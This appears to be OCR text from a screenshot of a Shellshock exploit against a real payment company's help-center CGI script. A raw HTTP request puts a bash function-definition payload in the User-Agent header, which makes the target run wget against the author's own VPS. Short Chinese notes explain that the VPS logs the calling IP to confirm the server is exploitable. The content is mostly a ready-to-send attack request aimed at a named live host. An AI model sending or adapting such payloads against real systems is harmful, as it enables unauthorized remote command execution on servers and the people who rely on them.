
GET /cgi-bin/helpcenter/help_center.cgi?id=20 HTTP/1.1
Host: help.tenpay.com
User-Agent: () { :;}; /usr/bin/wget
http://myvps.org/remember_client_ip.php
Accept: */*
Referer: http://www.baidu.com
Connection: keep-alive
过程是这样的：
我发送GET请求–>目标服务器cgi路径
目标服务器解析这个get请求，碰到UserAgent后面的参数，Bash
解释器就执行了后面的命令
目标服务器wget–>我的myvps.org
我的vps记录下这个访问的IP地址